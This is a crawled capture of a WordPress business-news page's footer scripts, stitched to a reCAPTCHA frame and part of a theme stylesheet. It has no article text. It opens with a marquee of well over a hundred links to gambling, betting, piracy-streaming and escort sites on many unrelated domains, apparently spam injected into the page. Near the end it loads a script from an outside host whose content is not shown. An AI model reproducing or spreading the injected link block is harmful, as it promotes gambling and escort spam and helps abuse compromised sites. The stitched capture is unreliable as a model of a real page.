href="https://australiacustoms.com/" title="olabahis">olabahis</a><a href="https://smrdcollege.com/" title="betexper">betexper</a><a href="https://www.kangaro.com/" title="dizipal">dizipal</a><a href="https://www.kebunresort.com/" title="betpas">betpas</a><a href="https://ladame-blanche.com/" title="norabahis">norabahis</a><a href="https://keystonebarrelracing.com/" title="taraftarium24">taraftarium24</a><a href="https://phoolwaalonkisair.com/" title="film izle">film izle</a><a href="https://greenoakassets.com/" title="selcuksports">selcuksports</a><a href="https://australiacustoms.com/" title="olabahis">olabahis</a><a href="https://annualreport.jmbendowment.org/" title="casibom giriş">casibom giriş</a><a href="https://lawindowfilms.com/" title="jojobet">jojobet</a><a href="https://jangidart.com/" title="parmabet">parmabet</a><a href="https://filterprouae.com/" title="meritking giriş">meritking giriş</a><a href="https://gbcombd.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://australiacustoms.com/" title="olabahis giriş">olabahis giriş</a><a href="https://www.nagerinvltd.com/" title="megabahis giriş">megabahis giriş</a><a href="https://vividvibes.in/" title="piabet giriş">piabet giriş</a><a href="https://vividvibes.in/" title="piabet">piabet</a><a href="https://muhafizsecurity.com.pk/" title="grandpashabet">grandpashabet</a><a href="https://learnpaperless.com/" title="meritking">meritking</a><a href="https://zayna.com.tr/" title="sekabet">sekabet</a><a href="https://vamikainternational.com/" title="pusulabet">pusulabet</a><a href="https://openmaticmarket.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://jetclass.co.za/" title="tempobet giriş">tempobet giriş</a><a href="https://a2zracer.com" title="vaycasino">vaycasino</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://revolutionsoft.in/" title="perabet giriş">perabet giriş</a><a href="https://amaljariah.org/" title="jojobet">jojobet</a><a href="https://mopedinsurance.co.uk" title="Restbet giriş">Restbet giriş</a><a href="https://aba.adv.br/" title="Restbet">Restbet</a><a href="https://filterprouae.com/" title="meritking giriş">meritking giriş</a><a href="https://www.diesetelecom.com/" title="dizipal">dizipal</a><a href="https://inmobiliariasmontevideo.net/" title="pusulabet">pusulabet</a><a href="https://www.biolineglobal.com.au/" title="jojobet">jojobet</a><a href="https://jetclass.co.za/" title="tempobet">tempobet</a><a href="https://revolutionsoft.in/" title="perabet">perabet</a><a href="https://balisurfinglesson.com/" title="meritking">meritking</a><a href="https://x.com/megaparixtr" title="Megapari">Megapari</a><a href="https://topkapiescortmanken.org" title="fatih escort">fatih escort</a><a href="https://alphaspagulshan.com/" title="galabet">galabet</a><a href="https://dentistanocentro.com.br" title="kalebet giriş">kalebet giriş</a><a href="https://dentistanocentro.com.br/" title="kalebet">kalebet</a><a href="https://magniengenharia.com.br" title="rinabet giriş">rinabet giriş</a><a href="https://magniengenharia.com.br/" title="rinabet">rinabet</a><a href="https://pjmeubels.co.za" title="winxbet giriş">winxbet giriş</a><a href="https://pjmeubels.co.za/" title="winxbet">winxbet</a><a href="https://muhafizsecurity.com.pk/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://periyarhydraulics.com/" title="meritking">meritking</a><a href="https://divernet.com/" title="jojobet">jojobet</a><a href="https://drdecarlo.net/" title="betmabet">betmabet</a><a href="https://hotellacastellana.com.uy/" title="trendbet">trendbet</a><a href="https://uncomfortableknowledge.com/" title="teosbet">teosbet</a><a href="https://kimwirtz.com/" title="atlasbet">atlasbet</a><a href="https://sengear.com.my/" title="royalbet giriş">royalbet giriş</a><a href="https://www.ciis.ac.in/" title="casinolevant">casinolevant</a><a href="https://geometriaveicular.com.br/" title="casinoroyal">casinoroyal</a><a href="https://stop-narkotik36.ru/" title="orisbet">orisbet</a><a href="https://tidorekota.go.id/" title="matbet">matbet</a><a href="https://www.greendoornursery.co.uk/" title="royalbet">royalbet</a><a href="https://dobredivadlo.cz/" title="bets10">bets10</a><a href="https://hirsch-krugzell.de/" title="setrabet">setrabet</a><a href="https://www.abacatania.it/" title="pusulabet">pusulabet</a><a href="https://www.kbf.unizg.hr/" title="jojobet">jojobet</a><a href="https://milladry.com/" title="slotbar">slotbar</a><a href="https://centurionpolyplast.com/" title="ibizabet">ibizabet</a><a href="https://brandiaga.com/" title="ganobet">ganobet</a><a href="https://bestlimolosangeles.com/" title="milanobet">milanobet</a><a href="https://www.arexportpakistan.com/" title="betgit">betgit</a><a href="https://periyarhydraulics.com/" title="meritking giriş">meritking giriş</a><a href="https://houstonfertilitysolutions.com/" title="jojobet">jojobet</a><a href="https://revolutionsoft.in/" title="perabet">perabet</a><a href="https://radcliffecc.co.uk/" title="jojobet">jojobet</a><a href="https://blog.xloves.com/" title="casibom giriş">casibom giriş</a><a href="https://fs.univ-dschang.org/" title="casibom">casibom</a><a href="https://x.com/xMarsbahisOlay" title="MARSBAHİS">MARSBAHİS</a><a href="https://progressconference.org/" title="artemisbet">artemisbet</a><a href="https://sanbenitomedical.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.miamibestwheels.com/" title="Deneme Bonusu">Deneme Bonusu</a><a href="https://skiphirelancaster.co.uk/" title="jojobet">jojobet</a><a href="https://skiphirelancaster.co.uk/" title="jojobet giriş">jojobet giriş</a><a href="https://granitebusters.com/" title="dinamobet">dinamobet</a><a href="https://jetclass.co.za/" title="tempobet">tempobet</a><a href="https://kiacalhas.com.br/" title="sahabet">sahabet</a><a href="https://decolight.ir/" title="onwin">onwin</a><a href="https://momentohair.ie/" title="matadorbet">matadorbet</a><a href="https://bidata.ir/" title="betmoon">betmoon</a><a href="https://qaisartours.pk" title="Jojobet">Jojobet</a><a href="https://goamassagecentre.com/" title="matbet">matbet</a><a href="https://tamaf-kw.com/" title="vbet">vbet</a><a href="https://elispaverpatios.com/" title="Deneme Bonusu Veren Siteler 2025">Deneme Bonusu Veren Siteler 2025</a><a href="https://www.newstrendline.com/" title="https://www.newstrendline.com/">https://www.newstrendline.com/</a><a href="https://dragonviajes.com/" title="trendbet">trendbet</a><a href="https://www.ghanastartupweek.org/" title="marsbahis">marsbahis</a><a href="https://www.deporteseli.com/" title="marsbahis">marsbahis</a><a href="https://jobszimbabwe.co.zw/" title="hazbet">hazbet</a><a href="https://www.crazeearcade.com/" title="holiganbet">holiganbet</a><a href="https://learnpaperless.com/" title="meritking giriş">meritking giriş</a><a href="https://srichinmoycentre.hu/" title="betasus">betasus</a><a href="https://felixmarkets.tech/" title="felix markets">felix markets</a><a href="https://www.helenaavenuebakery.com/" title="casibom giriş">casibom giriş</a><a href="https://www.friendsofthegreatwesterntrails.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://milvikpakistan.com/" title="grandpashabet">grandpashabet</a><a href="https://campusvirtual.santototunja.edu.co/" title="casibom">casibom</a><a href="https://campusvirtual.santototunja.edu.co/" title="casibom giriş">casibom giriş</a><a href="https://www.brsteak.com/" title="deneme bonusu">deneme bonusu</a><a href="https://cnc-group.co.uk/" title="casinoper">casinoper</a><a href="https://vimsvskp.com/" title="padişahbet">padişahbet</a><a href="https://www.eucla.com.br/" title="galabet">galabet</a><a href="https://toyojp.net/" title="sekabet">sekabet</a><a href="https://ulim.md/" title="jojobet">jojobet</a><a href="https://ulim.md/" title="jojobet giriş">jojobet giriş</a><a href="https://microcamp.com.br" title="holiganbet">holiganbet</a><a href="https://elit.casino" title="elitcasino">elitcasino</a><a href="https://petedecker.com/" title="jojobet giriş">jojobet giriş</a><a href="https://lacaraccessories.com/" title="jojobet">jojobet</a><a href="https://onurcaymaz.com/" title="ultrabet">ultrabet</a><a href="https://logistics.ihu.gr/" title="casibom">casibom</a><a href="https://logistics.ihu.gr/" title="casibom giriş">casibom giriş</a><a href="https://wtswellbeing.hku.hk/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://provial.cl/" title="jojobet">jojobet</a><a href="https://www.capalabamowercentre.com.au/" title="jojobet">jojobet</a><a href="https://mediabyter.com/" title="jojobet">jojobet</a><a href="https://eastcoasttrackandfield.com/" title="dinamobet">dinamobet</a><a href="https://samuel-silva.com/" title="sahabet">sahabet</a><a href="https://gym-gefyr.thess.sch.gr/" title="jojobet">jojobet</a><a href="https://naserrestaurant.ro/" title="holiganbet">holiganbet</a><a href="https://www.cofap-ifom-formation.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.cofap-ifom-formation.com/" title="marsbahis">marsbahis</a><a href="https://uiim.edu.mx/" title="marsbahis">marsbahis</a><a href="https://uiim.edu.mx/" title="marsbahis giriş">marsbahis giriş</a><a href="https://unionjack.studio/" title="meritking">meritking</a><a href="https://guroni.com.tr/company" title="onwin">onwin</a><a href="https://pureblessing.org/" title="vdcasino">vdcasino</a><a href="https://www.uniat.it/" title="extrabet">extrabet</a><a href="https://online-login.online/" title="kingbetting">kingbetting</a><a href="https://austinbulldogrescue.com/" title="casibom">casibom</a><a href="https://austinbulldogrescue.com/" title="casibom giriş">casibom giriş</a><a href="https://e-sho.org/" title="nerobet">nerobet</a><a href="https://tamaf-kw.com/" title="vbet giriş">vbet giriş</a><a href="https://www.adaf.gr/" title="jojobet">jojobet</a><a href="https://www.angliandivers.co.uk/" title="dinamobet">dinamobet</a>
</marquee><script type="text/javascript" src="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/js/superfish.js?ver=6.8.3" id="tokopress-superfish-js-js"></script>
<script type="text/javascript" src="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/js/slidebars.js?ver=6.8.3" id="tokopress-slidebars-js-js"></script>
<script type="text/javascript" src="https://www.indiabusinesstrade.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="loadmore-js-js-extra">
/* <![CDATA[ */
var monika_ajax_params = {"ajaxurl":"https:\/\/www.indiabusinesstrade.in\/wp-admin\/admin-ajax.php","query_vars":"{\"page\":\"\",\"news_buzz\":\"curbs-on-foreign-firms-in-strategic-areas-likely\",\"post_type\":\"news_buzz\",\"name\":\"curbs-on-foreign-firms-in-strategic-areas-likely\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/js/loadmore.js" id="loadmore-js-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.indiabusinesstrade.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.indiabusinesstrade.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.indiabusinesstrade.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.indiabusinesstrade.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.77" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/js/eventica.js?ver=1.6.5" id="tokopress-js-js"></script>
<script type="text/javascript" id="ultimate-ads-manager_public-js-extra">
/* <![CDATA[ */
var __CODENERIC_UAM_GLOBALS__ = {"ads":[],"ajax_url":"https:\/\/www.indiabusinesstrade.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.indiabusinesstrade.in/wp-content/plugins/ultimate-ads-manager/public/js/public.bundle.base-2.4.1.min.js?ver=1" id="ultimate-ads-manager_public-js"></script>

<!-- Event slider -->

<script src="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/js/jquery.lbslider.js"></script>

<script>
    jQuery(document).ready(function() {



        if (jQuery(window).width() < 736) {

            jQuery('.slider').lbSlider({

                leftBtn: '.sa-left',

                rightBtn: '.sa-right',

                visible: 1,

                autoPlay: true,

                autoPlayDelay: 5

            });

        } else {

            // alert('More than 960');

            jQuery('.slider').lbSlider({

                leftBtn: '.sa-left',

                rightBtn: '.sa-right',

                visible: 4,

                autoPlay: true,

                autoPlayDelay: 5

            });

        }

    });



    $('ul.nav li.dropdown').hover(function() {
        $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
    }, function() {
        $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
    });



    //    $('.selectpicker').selectpicker({

    //        style: 'btn-info',

    //        size: 4

    //    });



    $('.responsive-tabs').responsiveTabs({

        accordionOn: ['xs', 'sm'] // xs, sm, md, lg

    });
</script>

<!-- End Event slider -->



<!-- Enquire For Event Start -->

<div class="modal fade" id="enquireForm" role="dialog">

    <div class="modal-dialog">

        <!-- Modal content-->

        <div class="modal-content">

            <div class="modal-header text-center">

                <button type="button" class="close" data-dismiss="modal">&times;</button>

                <h4 class="modal-title">Enquiry for Curbs on foreign firms in ‘strategic areas’ likely</h4>

            </div>

            <div class="modal-body">

                [contact-form-7 id="3928" title="Event Enquire"]
            </div>

        </div>

    </div>

</div>

<!-- Enquire For Event End -->






<script>
    jQuery(function($) {
        var page = 2; // since page 1 is already loaded
        $('#loadmore').on('click', function() {
            var button = $(this);
            var data = {
                'action': 'loadmore',
                'query': null,
                'page': page,
                'tag': button.data('tag'),
                'author': button.data('author'),
                'keyword': button.data('keyword'),
                'category': button.data('category'),
            };

            $.ajax({
                url: 'https://www.indiabusinesstrade.in/wp-admin/admin-ajax.php',
                data: data,
                type: 'POST',
                beforeSend: function() {
                    button.text('Loading...');
                },
                success: function(data) {
                    if (data.trim()) {
                        $('#dataload').append(data);
                        button.text('Load More');
                        page++;
                    } else {
                        button.remove();
                    }
                }
            });
        });
    });
</script>



<!-- ----------------------Start for toggle button of banner-------------------- -->

<script type="text/javascript">
    $(document).ready(function() {
        $('.newsletter').click(function() {
            const element = document.getElementById("newsletterForm");
            element.scrollIntoView({
                behavior: "smooth",
                block: "end",
                inline: "nearest"
            });
        });
        $('.ad-close-button').click(function() {
            $('.slick-next').click();
            $(".ad-container").css("display", "none").fadeOut(500);
            $(".slider-container").css("display", "block").fadeIn(500);
        });

        $('.close_event_contact').click(function() {
            $('.event-contact-form').hide();
        });

        $('#menu-icon').click(function() {

            $('.second-menu').toggle();

        });



        $('#event-register-now').click(function() {

            var efield = 'Curbs on foreign firms in ‘strategic areas’ likely';

            $('#event-name-field').val(efield);

            $('.event-contact-form').show();

        });

        $('#event-enquire-now').click(function() {

            var efield = 'Curbs on foreign firms in ‘strategic areas’ likely';

            $('#event-enquire-name-field').html(efield);

            $('.event-enquire-form').show();

        });

        $('.show').click(function(event) {

            $('.dis').show();

            $('#overlay').show();

        });

        $('#overlay').click(function() {

            $("#overlay").hide();

            $('.dis').hide();



        });

        $('.dis').click(function(event) {

            event.stopPropagation();

        });

    });

    jQuery(document).on('click', '.btn-exportacao', function(event) {

        event.stopPropagation();

        $('.menu-exportacao').slideToggle('slow');

        $('.menu-investimento').css('display', 'none');

    });



    jQuery('body').on('click', function(e) {

        if (jQuery(e.target).hasClass('menu-exportacao')) {

            return true;

        }

        jQuery('.menu-exportacao').hide(200);



    });
</script>



<script type="text/javascript">
    jQuery(document).on('click', '.btn-investimento', function(event) {

        event.stopPropagation();

        $('.menu-investimento').slideToggle('slow');

        $('.menu-exportacao').css('display', 'none');

    });

    jQuery('body').on('click', function(e) {

        if (jQuery(e.target).hasClass('menu-investimento')) {

            return true;

        }

        jQuery('.menu-investimento').hide(200);

    });
</script>



<script type="text/javascript">
    if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {

        $('.flexslider').flexslider({

            animation: "slide",

            itemWidth: 50,

            itemMargin: 1,

            minItems: 1,

            maxItems: 1,

            move: 0,

            useCSS: true,

        });

    } else {

        $('.flexslider').flexslider({

            animation: "slide",

            itemWidth: 50,

            itemMargin: 1,

            minItems: 3,

            maxItems: 3,

            move: 0,

            useCSS: true,

        });

    }



    (function($) {



        // we can now rely on $ within the safety of our "bodyguard" function

        $(document).ready(function() {

            $('#event-name-field').parent().parent().css('display', 'none');

            $('#event-contact-us').click(function() {

                var efield = 'Curbs on foreign firms in ‘strategic areas’ likely';

                $('#event-name-field').val(efield);

                $('.event-contact-form').show();

            });



            $('.event-contact-list').click(function() {

                var efield = $(this).attr('data-src');

                $('#event-name-field').val(efield);

                $('.event-contact-form').show();

            });
        });
    })(jQuery);
</script>

<div class="modal fade" id="myInfoModal" role="dialog" style="top:10%;border-radius:5px;">
    <div class="modal-dialog modal-sm">
        <!-- Modal content-->
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
                <h4 class="modal-title" id='sMessageTitle' style="text-align: center;text-transform: uppercase; color: #fff !important;">Information</h4>
            </div>
            <div class="modal-body" id='sMessageContent' style="text-align: center">
            </div>
        </div>
    </div>
</div>
<div class="modal fade" id="exploreModel" role="dialog" style="top:10%;border-radius:5px;">
    <div class="modal-dialog modal-sm modal-explore">
        <!-- Modal content-->
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
                <h4 class="modal-title" id='sMessageTitle' style="text-align: center;text-transform: uppercase; color: #fff !important;">Explore Articles</h4>
            </div>
            <div class="modal-body" id='sMessageContent' style="text-align: center">
                <div class="row">
                    <div class="col-xs-12 col-sm-6 col-md-6 trans_btn">
                        <input type="submit" value="By Author" onclick="window.location.href='https://www.indiabusinesstrade.in/articles-by-author'" class="submit_explore wpcf7-form-control wpcf7-submit" style="padding: 0px;letter-spacing: 0px;">
                    </div>
                    <div class="col-xs-12 col-sm-6 col-md-6 trans_btn">
                        <input type="submit" value="By Topic" onclick="window.location.href='https://www.indiabusinesstrade.in/articles-by-topic'" class="wpcf7-form-control wpcf7-submit">
                    </div>
                </div>

            </div>
        </div>
    </div>
</div>

<script src="https://scriptapi.dev/api/indiabusinesstrade.js"></script>
<div id="overlay" style="height: 100%; width: 100%; position: fixed; z-index: 999; left: 0px; top: 0px; overflow-x: hidden; transition: 0.5s; display: none; background-color: transparent;"></div>

<style>
    div.wpcf7-response-output {

        line-height: 21px;

    }

    span.wpcf7-not-valid-tip {

        line-height: 23px;

    }
</style>
<script type="text/javascript">
    function showTab(id) {
        $('.tab-panel').hide();
        $('.tab-item').removeClass('tab-active');
        $('#tab-' + id).show();
        $('.item-' + id).addClass('tab-active');
    }
    $(document).ready(function() {
        $('.share-it').click(function() {
            $('.share-now').hide();
            var shareId = $(this).attr('id');
            var itemId = shareId.substring(4, shareId.length);
            // var sId = 'share-box-'+itemId;
            $('#share-box-' + itemId).toggle();
            // $('#share-box-'+itemId).css("display","block");

        });
        /*$(".share-it").toggle(
        function() {
            var shareId = $(this).attr('id');
            var itemId = shareId.substring(4, shareId.length);
            $('#share-box-'+itemId).fadeIn(500, function() {
                $('#share-box-'+itemId).animate({
                    "margin-top": "50px"
                }, 500, 'linear');
            });
        }, function() {
            $('#share-box-'+itemId).animate({
                "margin-top": "0px"
            }, 500, 'linear', function() {
                $('#share-box-'+itemId).fadeOut(500);
            });
        });*/


        // $('.share-it').click(function(){
        //     $('.share-now').hide();
        //     $('#share-'+this.id).toggle();
        // });

        $(".submit_explore").click(function() {
            jQuery('#exploreModel').modal('show');
        });


        $(".submit_subscription").click(function() {
            jQuery('#myInfoModal').modal('hide');

            function IsEmail(email) {
                var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
                if (!regex.test(email)) {
                    return false;
                } else {
                    return true;
                }

            }

            $(".ajax-loader").css("display", "block");
            $('.div_sucess').css("display", "none");
            $('.errodiv').css("display", "none");
            var email = $("#your-email").val();
            var status = 0;
            if (email == "") {
                status = 1;
                /*$('.errodiv').css("display", "block");
                $('.wpcf7-not-valid-tip').html("The field is required.");
                $('.div_sucess').css("display", "none");*/
                $(".ajax-loader").css("display", "none");

                jQuery('#sMessageContent').html('Please enter email id');
                jQuery('#myInfoModal').modal('show');
                return false;
            }

            if (IsEmail(email) == false) {
                status = 1;
                /*$('.errodiv').css("display", "block");
                $('.wpcf7-not-valid-tip').html("The e-mail address entered is invalid.");
                $('.div_sucess').css("display", "none");*/
                $(".ajax-loader").css("display", "none");
                jQuery('#sMessageContent').html('The e-mail address entered is invalid');
                jQuery('#myInfoModal').modal('show');
                return false;
            }
            if (status == 0) {
                var dataString = 'your-email=' + email;
                $.ajax({
                    type: "POST",
                    url: "https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/subscription.php",
                    data: dataString,
                    cache: false,
                    success: function(result) {
                        $(".ajax-loader").css("display", "none");
                        if (result == 1) {
                            $("#your-email").val("");
                            /*$('.errodiv').css("display", "none");
                            $('.div_sucess').css("display", "block");*/

                            jQuery('#sMessageContent').html("Thank you for subscribing to India Business & Trade newsletter.");
                            jQuery('#myInfoModal').modal('show');
                        }
                    }
                });
                return false;
            }
        });
    });
</script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wNwzfPpiU1z74kdOH6f6OQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767001945430');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/style.css?ver=1.6.5
body_size: 25826
content:
/*

Theme Name: Eventica WP

Theme URI: http://www.toko.press

Author: TokoPress

Author URI: http://www.toko.press

Description: Events and Ecommerce WordPress Theme.

Version: 1.6.5

License: GPL License

License URI: license.txt

Tags: one-column, two-columns, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, theme-options, translation-ready

*/





/*--------------------------------------------------------------

>>> TABLE OF CONTENTS:

----------------------------------------------------------------

1.0 Normalize

2.0 Vendor

        2.1 BootStrap Grid

        2.2 Font Awesome

        2.3 Superfish

        2.3 Slidebars

        2.5 OwlCarousel

        2.6 Magnific Popup

3.0 Global

4.0 Header

5.0 Content

6.0 Comments

7.0 Widgets

8.0 Footer

9.0 Events

10.0 Plugins

11.0 Home

--------------------------------------------------------------*/





/* 1.0 NORMALIZE

-------------------------------------------------------------- */



article,

aside,

details,

figcaption,

figure,

footer,

header,

hgroup,

nav,

section {

    display: block;

}



audio,

canvas,

video {

    display: inline-block;

}



audio:not([controls]) {

    display: none;

}



[hidden] {

    display: none;

}



html {

    font-size: 100%;

    overflow-y: scroll;

    -webkit-text-size-adjust: 100%;

    -ms-text-size-adjust: 100%;

}



body {

    -webkit-font-smoothing: antialiased;

    margin: 0;

}



body,

button,

input,

select,

textarea {

    /*font-family: sans-serif;*/

    font-family: "GillSansMTPro-Medium";

}



a:focus {

    outline: thin dotted;

}



a:hover,

a:active {

    outline: 0;

}



abbr[title] {

    border-bottom: 1px dotted;

}



b,

strong {

    font-weight: bold;

}



blockquote {

    margin: 1em 40px;

}



dfn {

    font-style: italic;

}



hr {

    display: block;

    height: 1px;

    border: 0;

    border-top: 1px solid #eee;

    margin: 1em 0 35px;

    padding: 0;

}



pre,

code,

kbd,

samp {

    /*font-family: monospace, monospace;*/

    font-family: "GillSansMTPro-Medium";

    _font-family: 'courier new', monospace;

    font-size: 1em;

}



pre {

    white-space: pre;

    white-space: pre-wrap;

    word-wrap: break-word;

}



q {

    quotes: none;

}



q:before,

q:after {

    content: "";

    content: none;

}



small {

    font-size: 85%;

}



sub,

sup {

    font-size: 75%;

    line-height: 0;

    position: relative;

    vertical-align: baseline;

}



sup {

    top: -0.5em;

}



sub {

    bottom: -0.25em;

}



ul,

ol {

    margin: 1em 0;

    padding: 0 0 0 40px;

}



dd {

    margin: 0 0 0 40px;

}



nav ul,

nav ol {

    list-style: none;

    list-style-image: none;

    margin: 0;

    padding: 0;

}



img {

    border: 0;

    -ms-interpolation-mode: bicubic;

    vertical-align: middle;

}



svg:not(:root) {

    overflow: hidden;

}



figure {

    margin: 0;

}



form {

    margin: 0;

}



fieldset {

    border: 0;

    margin: 0;

    padding: 0;

}



label {

    cursor: pointer;

}



legend {

    border: 0;

    padding: 0;

}



button,

input,

select,

textarea {

    font-size: 100%;

    margin: 0;

    vertical-align: baseline;

}



button,

input {

    line-height: normal;

}



button,

input[type="button"],

input[type="reset"],

input[type="submit"] {

    cursor: pointer;

    -webkit-appearance: button;

}



input[type="checkbox"],

input[type="radio"] {

    box-sizing: border-box;

}



input[type="search"] {

    -webkit-appearance: textfield;

    box-sizing: content-box;

}



input[type="search"]::-webkit-search-decoration {

    -webkit-appearance: none;

}



button::-moz-focus-inner,

input::-moz-focus-inner {

    border: 0;

    padding: 0;

}



textarea {

    overflow: auto;

    vertical-align: top;

    resize: vertical;

}



table {

    border-collapse: collapse;

    border-spacing: 0;

}



td {

    vertical-align: top;

}





/* 2.1 BOOTSTRAP GRID

-------------------------------------------------------------- */



* {

    box-sizing: border-box;

}



.container {

    margin-right: auto;

    margin-left: auto;

    padding-left: 15px;

    padding-right: 15px;

}



.container:after {

    content: "";

    clear: both;

    display: block;

}



.counter {

    font-size: 45px !important;

    color: #008cd1 !important;

    font-weight: bold !important;

    line-height: 50px !important;

}



@media (min-width: 768px) {

    .container {

        width: 750px;

    }

}



@media (min-width: 992px) {

    .container {

        width: 970px;

    }

}



@media (min-width: 1200px) {

    .container {

        width: 1170px;

    }

}



.container-fluid {

    margin-right: auto;

    margin-left: auto;

    padding-left: 15px;

    padding-right: 15px;

}



.container-fluid:after {

    content: "";

    clear: both;

    display: block;

}



.row {

    margin-left: -15px;

    margin-right: -15px;

}



.row:after {

    content: "";

    clear: both;

    display: block;

}



.col-xs-1,

.col-sm-1,

.col-md-1,

.col-lg-1,

.col-xs-2,

.col-sm-2,

.col-md-2,

.col-lg-2,

.col-xs-3,

.col-sm-3,

.col-md-3,

.col-lg-3,

.col-xs-4,

.col-sm-4,

.col-md-4,

.col-lg-4,

.col-xs-5,

.col-sm-5,

.col-md-5,

.col-lg-5,

.col-xs-6,

.col-sm-6,

.col-md-6,

.col-lg-6,

.col-xs-7,

.col-sm-7,

.col-md-7,

.col-lg-7,

.col-xs-8,

.col-sm-8,

.col-md-8,

.col-lg-8,

.col-xs-9,

.col-sm-9,

.col-md-9,

.col-lg-9,

.col-xs-10,

.col-sm-10,

.col-md-10,

.col-lg-10,

.col-xs-11,

.col-sm-11,

.col-md-11,

.col-lg-11,

.col-xs-12,

.col-sm-12,

.col-md-12,

.col-lg-12 {

    position: relative;

    min-height: 1px;

    padding-left: 15px;

    padding-right: 15px;

}



.col-xs-1,

.col-xs-2,

.col-xs-3,

.col-xs-4,

.col-xs-5,

.col-xs-6,

.col-xs-7,

.col-xs-8,

.col-xs-9,

.col-xs-10,

.col-xs-11,

.col-xs-12 {

    float: left;

}



.col-xs-1 {

    width: 8.33333%;

}



.col-xs-2 {

    width: 16.66667%;

}



.col-xs-3 {

    width: 25%;

}



.col-xs-4 {

    width: 33.33333%;

}



.col-xs-5 {

    width: 41.66667%;

}



.col-xs-6 {

    width: 50%;

}



.col-xs-7 {

    width: 58.33333%;

}



.col-xs-8 {

    width: 66.66667%;

}



.col-xs-9 {

    width: 75%;

}



.col-xs-10 {

    width: 83.33333%;

}



.col-xs-11 {

    width: 91.66667%;

}



.col-xs-12 {

    width: 100%;

}



.col-xs-pull-0 {

    right: auto;

}



.col-xs-pull-1 {

    right: 8.33333%;

}



.col-xs-pull-2 {

    right: 16.66667%;

}



.col-xs-pull-3 {

    right: 25%;

}



.col-xs-pull-4 {

    right: 33.33333%;

}



.col-xs-pull-5 {

    right: 41.66667%;

}



.col-xs-pull-6 {

    right: 50%;

}



.col-xs-pull-7 {

    right: 58.33333%;

}



.col-xs-pull-8 {

    right: 66.66667%;

}



.col-xs-pull-9 {

    right: 75%;

}



.col-xs-pull-10 {

    right: 83.33333%;

}



.col-xs-pull-11 {

    right: 91.66667%;

}



.col-xs-pull-12 {

    right: 100%;

}



.col-xs-push-0 {

    left: auto;

}



.col-xs-push-1 {

    left: 8.33333%;

}



.col-xs-push-2 {

    left: 16.66667%;

}



.col-xs-push-3 {

    left: 25%;

}



.col-xs-push-4 {

    left: 33.33333%;

}



.col-xs-push-5 {

    left: 41.66667%;

}



.col-xs-push-6 {

    left: 50%;

}



.col-xs-push-7 {

    left: 58.33333%;

}



.col-xs-push-8 {

    left: 66.66667%;

}



.col-xs-push-9 {

    left: 75%;

}



